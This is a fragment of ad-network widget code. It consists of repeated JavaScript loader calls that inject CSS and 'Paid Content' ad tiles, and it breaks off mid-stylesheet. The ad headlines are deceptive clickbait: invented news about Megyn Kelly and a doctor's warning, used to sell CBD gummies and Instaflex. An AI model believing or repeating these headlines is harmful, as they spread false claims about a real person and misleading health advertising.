__load('_widget_adcovery_com3623','<style id="__style_widget_adcovery_com3623" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3623 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3623 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3623 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3623 a:link,#_widget_adcovery_com3623 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3623 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:none;visibility:hidden;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 3% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 2% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3623 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu{color: #000000; width: 47.995%; margin: 0 0 1% 2%;}#_widget_adcovery_com3623 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3623 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3623 .pngmonety_avbrott_24836 { background-image: url( //widget.adcovery.com/images/24836/24836-375x250.jpg ); }#_widget_adcovery_com3623 .pngmonety_avbrott_24883 { background-image: url( //widget.adcovery.com/images/24883/24883-375x250.jpg ); }#_widget_adcovery_com3623 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3623 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3623 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24836/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24836"></span><span class="pngmonety_asg pngmonety_24836"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24836/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24836"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24836/24836,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3623/13539/24883/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24883"></span><span class="pngmonety_asg pngmonety_24883"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3623/13539/24883/24836,24883.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Dr. Takashi: I Beg You! Don\'t Eat This If You Have Arthritis!</div></span><span class="pngmonety_asg pngmonety_24883"></span></a><a href="//widget.adcovery.com/wc/3623/13539/24883/24836,24883.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Instaflex</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-1337", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3623", "widget_id": 3623, "cb": "//widget.adcovery.com/wv/3623/13539/24836,24883", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3625','<style id="__style_widget_adcovery_com3625" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3625 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3625 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3625 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3625 a:link,#_widget_adcovery_com3625 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3625 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 480px) and (max-width: 767px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 4% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 768px) and (max-width: 1023px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 3% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1024px) and (max-width: 1439px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 2% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}@media screen and (min-width: 1440px) and (max-width: 3920px) {#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3625 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 1% 2%;}#_widget_adcovery_com3625 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3625 .pngmonet .pdnwamq_endu_aspect { padding-bottom:66%; }#_widget_adcovery_com3625 .pngmonety_avbrott_24829 { background-image: url( //widget.adcovery.com/images/24829/24829-375x250.jpg ); }#_widget_adcovery_com3625 .pngmonety_avbrott_24560 { background-image: url( //widget.adcovery.com/images/24560/24560-375x250.jpg ); }#_widget_adcovery_com3625 .pdnwamq_endu .pngmonety_frogd {font-family: inherit;font-size: 18px;font-weight: bold;color: #000000;text-align: left;}#_widget_adcovery_com3625 .pdnwamq_endu a{color:#000000;}#_widget_adcovery_com3625 .pngmonetmww {font-size: 18px;color: #000000;}}.pngmonetabe {display: none;}</style><div class="pngmonetpq moduletablenewsletter_signup"><span class="pngmonetabe mdeyheadline_1">Paid Content:</span><span class="pngmonetabe mdeyheadline_2">Paid Content:</span><span class="pngmonetabe mdeyheadline_3">Paid Content:</span><span class="pngmonetabe mdeyheadline_4">Paid Content:</span><span class="pngmonetabe mdeyheadline_5">Paid Content:</span><div style="clear:both;margin:0;padding:0;"></div></div><div class="pngmonet moduletablenewsletter_signup"><div class="gbqfqwb"><div class="gbfox"></div><div class="gbfwa"><div class="pdnwamq_endu" id="pngmonetbzlz0"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24829/24829,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24829"></span><span class="pngmonety_asg pngmonety_24829"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24829/24829,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly Breaks Her Silence - Now We Know Why</div></span><span class="pngmonety_asg pngmonety_24829"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24829/24829,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div><div class="pdnwamq_endu" id="pngmonetbzlz1"><div class="bqfway_avbrott_qimule"><a href="//widget.adcovery.com/wc/3625/13539/24560/24829,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><div class="pdnwamq_endu_aspect"></div><span class="pngmonety_avbrott pngmonety_avbrott_24560"></span><span class="pngmonety_asg pngmonety_24560"></span></a></div><span class="pngmonety_ulv8_bax"><a href="//widget.adcovery.com/wc/3625/13539/24560/24829,24560.html" rel="nofollow" target="_top"><div class="fa_ew"></div><span class="pngmonety_ulv8 pngmonety_frogd"><div>Megyn Kelly\'s Tragic End, She Was Found...</div></span><span class="pngmonety_asg pngmonety_24560"></span></a><a href="//widget.adcovery.com/wc/3625/13539/24560/24829,24560.html" rel="nofollow" target="_top"><span class="pngmonetyadvertiser_title">Forest Mountain Farms CBD Gummies</span></a></span></div></div></div><div style="clear: both;"></div></div><div class="pngmonetysettings" style="display: none;">{"container_style": "", "target_selector": "#adcovery-3160", "target_approach": "before", "container_style_test": "", "target_selector_test": "", "target_approach_test": "none", "client_callback_domain": "widget.adcovery.com", "publisher_website_id": "13539", "widget_type": "responsive", "widget_div_id": "_widget_adcovery_com3625", "widget_id": 3625, "cb": "//widget.adcovery.com/wv/3625/13539/24829,24560", "preview": false, "ao": 0}</div>','//widget.adcovery.com/jstool','//widget.adcovery.com/css3-mediaqueries.js?v=144220379612cc5b39ea8195ca838a2750e679dd36bba72c940fe97b59646fac122b0b65e23364ce70575667f4216567819be4e05d264f3e7888d113197554aa',0);__load('_widget_adcovery_com3626','<style id="__style_widget_adcovery_com3626" type="text/css">@font-face{font-family:\'Glyphicons Halflings\';src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot\');src:url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.eot?#iefix\') format(\'embedded-opentype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.woff\') format(\'woff\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.ttf\') format(\'truetype\'),url(\'//netdna.bootstrapcdn.com/bootstrap/3.0.0/fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular\') format(\'svg\');}.pngmonetheg{position:relative;top:2px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;}.pngmonetheg-question-sign:before{content:"\\e085";}.pngmonetheg-new-window:before{content:"\\e164";}.pngmonetheg-arrow-right:before{content:"\\e092"}.pngmonetheg-circle-arrow-right:before{content:"\\e131"}.pngmonetheg-chevron-right:before{content:"\\e080"}.pngmonetheg-hand-right:before{content:"\\e127"}.pngmonetheg-question-sign:before{content:"\\e085"}.pngmonetheg-facetime-video:before{content:"\\e059"}.pngmonetheg-play:before{content:"\\e072"}.gbfwa{margin:0 0 3px;direction:ltr;padding:0;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:auto;position:static;width:auto;*width:auto;height:auto;overflow: hidden;display: inline;display:flex;flex-wrap: wrap;}.pngmonet{margin:0;padding:0;}#_widget_adcovery_com3626 div.pdnwamq_endu:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 a.pngmonety_frogd:hover {cursor:pointer;text-decoration: underline!important;}#_widget_adcovery_com3626 div.pdnwamq_endu .pngmonety_frogd:visited { text-decoration: none; }#_widget_adcovery_com3626 .pdnwamq_endu a{text-decoration:none;border:0;cursor:pointer;display:inline;}#_widget_adcovery_com3626 a:link,#_widget_adcovery_com3626 a:visited:link{-webkit-transform:none;-webkit-perspective:none;}#_widget_adcovery_com3626 a{position: static;}.pdnwamq_endu .pngmonety_ulv8{display:block;overflow:hidden;text-transform:none;}.pngmonet .pngmonety_ulv8_bax{display:block;height: auto;margin: 2px 0 0 0;padding: 0;}.pngmonet .pdnwamq_endu .pngmonety_avbrott {float:left;overflow:hidden!important;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:cover;position:absolute;display:inline-block;top:0;right:0;bottom:0;left:0;margin: 0;}.pngmonet .bqfway_avbrott_qimule{position:relative;width:100%;}.pngmonet .gbqfqwb{margin-left:-2%;}.pngmonet .pdnwamq_endu{zoom:1;cursor:pointer;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;direction:ltr;border-width:0;overflow:hiddenposition: relative;margin: 0 0 2% 2%;float: left;}.pngmonety_videoicon {margin: 0 5px 0 0;}.pngmonetpq {display: none;height: auto;padding: 0;text-align: left!important;line-height: normal;margin: 3px 0;}div.pngmonetpq span.pngmonetosp {float: right;cursor:pointer;padding: 0;}.pngmonet .pdnwamq_endu_aspect{width: 100%;}.pdnwamq_endu .pngmonety_frogd {width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;text-decoration: none;line-height: normal;overflow:hidden;padding: 0;}.pdnwamq_endu .pngmonetyadvertiser_title {display: none;width:auto!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;margin-bottom:3px;white-space:normal;height: auto;text-decoration: none;line-height: normal;overflow:hidden;}@media screen  and (max-width: 479px) {#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz0{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlz1{display:block;visibility:visible;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp1{clear:both;}#_widget_adcovery_com3626 .pngmonet #pngmonetbzlp2{clear:both;}#_widget_adcovery_com3626 .pngmonet .pdnwamq_endu{color: #000000; width: 97.99%; margin: 0 0 5% 2%;}#_widget_adcovery_com3626 .pngmonet .gbqfqwb{margin-left:-2%; *margin-left:0;}#_widget_adcovery_com3626 .pngmonet 